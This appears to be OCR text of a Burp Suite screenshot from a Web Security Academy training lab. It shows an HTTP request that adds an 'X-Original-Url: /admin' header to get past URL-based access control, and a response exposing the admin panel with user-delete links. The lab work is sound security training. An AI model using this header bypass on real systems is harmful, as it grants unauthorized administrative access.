 请求
美化 Raw Hex Chinese MarkInfo 明动 \n
1 GET / HTTP/2
2 Host: 0a2b00ea0486a18083347d7800fb0005.web-security-academy.net
3 Cookie: session=t1SAmat9QP9jkblQqdN7eQUqKcjxwnUk
4 X-Original-Url: /admin
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a2b00ea0486a18083347d7800fb0005.web-security-academy.net
/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
搜索 0高亮
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo 明动 \n
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
笔记